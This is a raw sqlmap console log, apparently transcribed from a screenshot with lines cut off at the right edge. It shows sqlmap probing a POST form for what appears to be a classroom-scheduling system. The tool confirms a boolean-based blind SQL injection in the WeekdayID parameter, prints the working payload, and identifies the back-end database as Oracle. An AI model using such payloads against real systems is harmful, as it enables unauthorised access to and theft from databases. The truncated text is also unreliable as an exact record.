 ique tests as there is at least one other potential injection technique foun
[14:00:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:00:57] [INFO] checking if the injection point on POST parameter 'Weekday
is a false positive
POST parameter 'WeekdayID' is vulnerable. Do you want to keep testing the ot
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 260 HTTP(s)
uests:
---
Place: POST
Parameter: WeekdayID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: YearTermNO=14&WeekdayID=1' AND 8452=8452 AND 'pXme'='pXme&Start
ion=1&EndSection=1&WEEKTYPEID=0&ResultWeeks=2&STORYNO=&RoomTypeNO=&minPopleN
maxPopleNUM=&ClassroomNO=
---
[14:09:35] [INFO] testing MySQL
[14:09:35] [WARNING] the back-end DBMS is not MySQL
[14:09:35] [INFO] testing Oracle
[14:09:37] [INFO] confirming Oracle
[14:09:41] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:09:41] [WARNING] cannot properly display Unicode characters inside Windo